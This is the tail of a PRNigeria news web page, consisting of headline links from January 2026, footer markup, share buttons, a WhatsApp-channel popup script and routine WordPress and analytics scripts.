					<a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></span><span><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></span><span><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></span><span><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></span><span><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></span><span><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></span><span><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/">Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide</a></span><span><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/">Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75</a></span><span><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/">Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/">Nigerian Army Dismisses Mutiny Claims Over Salaries</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/executing-massive-reforms/">We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap - NSDC Boss </a></span><span><a href="https://prnigeria.com/2026/01/19/tinubu-celebrates-customs/">Tinubu Celebrates Customs CG Bashir Adeniyi’s Legacy at 60</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="DM Dauda of SDGs: Another Great One is Gone!"  target="_blank" href="https://api.whatsapp.com/send?text=DM+Dauda+of+SDGs%3A+Another+Great+One+is+Gone%21%20https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/" title="DM Dauda of SDGs: Another Great One is Gone!" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=DM+Dauda+of+SDGs%3A+Another+Great+One+is+Gone%21%20https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/" title="DM Dauda of SDGs: Another Great One is Gone!" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="DM Dauda of SDGs: Another Great One is Gone!"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=DM+Dauda+of+SDGs%3A+Another+Great+One+is+Gone%21&amp;url=https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="DM Dauda of SDGs: Another Great One is Gone!" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/&text=DM+Dauda+of+SDGs%3A+Another+Great+One+is+Gone%21"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="DM Dauda of SDGs: Another Great One is Gone! " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/&amp;media=https://prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg&amp;description=DM+Dauda+of+SDGs%3A+Another+Great+One+is+Gone%21"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="DM Dauda of SDGs: Another Great One is Gone! " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/&amp;title=DM+Dauda+of+SDGs%3A+Another+Great+One+is+Gone%21"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="DM Dauda of SDGs: Another Great One is Gone! " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f0ca539ca8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"60456","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "60456" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[60456]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.578 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 06:03:33 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -358
content:
{"60456":257}